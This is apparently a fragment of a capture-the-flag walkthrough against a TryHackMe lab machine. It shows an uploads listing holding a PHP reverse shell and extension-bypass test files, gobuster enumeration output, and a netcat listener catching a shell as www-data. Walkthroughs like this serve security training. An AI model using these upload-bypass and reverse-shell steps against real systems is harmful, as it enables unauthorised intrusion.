 Name Last modified Size Des
Parent Directory -
php-reverse-shell.phtml 2021-07-27 11:35 5.4K
php.html 2021-07-27 11:33 0
php.jpg 2021-07-27 11:33 0
php.js 2021-07-27 11:33 0
php.php1 2021-07-27 11:33 0
php.php2 2021-07-27 11:33 0
php.php3 2021-07-27 11:33 0
php.php4 2021-07-27 11:33 0
php.php5 2021-07-27 11:33 0
php.phtml 2021-07-27 11:33 0
php.png 2021-07-27 11:33 0
php.txt 2021-07-27 11:33 0
Apache/2.4.29 (Ubuntu) Server at 10.10.207.128 Port
[+] Url: http://10.10.207.128
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/07/27 07:16:26 Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/css (Status: 301) [Size: 312] [--> http://10.10.207.128/css/]
/js (Status: 301) [Size: 311] [--> http://10.10.207.128/js/]
/panel (Status: 301) [Size: 314] [--> http://10.10.207.128/panel/]
/server-status (Status: 403) [Size: 278]
/uploads (Status: 301) [Size: 316] [--> http://10.10.207.128/uploads/]
===============================================================
2021/07/27 07:26:17 Finished
===============================================================
┌──(kali㉿kali)-[~/Tryhackme]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.4.109] from (UNKNOWN) [10.10.207.128] 38018
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
nux
11:35:31 up 24 min, 0 users, load average: 0.00, 0.04, 0.30
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$